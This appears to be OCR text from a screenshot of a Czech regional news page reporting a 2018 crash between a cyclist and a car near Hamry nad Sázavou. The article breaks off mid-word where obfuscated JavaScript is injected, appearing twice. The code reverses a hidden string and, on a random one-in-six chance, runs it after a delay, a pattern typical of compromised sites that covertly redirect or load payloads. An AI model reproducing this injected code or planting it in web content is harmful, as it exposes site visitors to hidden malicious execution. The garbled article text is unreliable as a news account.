
ŽĎÁRSKÝ PRŮVODCE
> cyklistka
FIRMY OD ‘CYKLISTKA’
Cyklistka nedala přednost osobnímu
autu, skončila v nemocnici
Neděle, 12. srpna 2018
Hamry nad Sázavou / K dopravní nehodě cyklistky a
osobního au;; };}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}tomobilu
došlo v...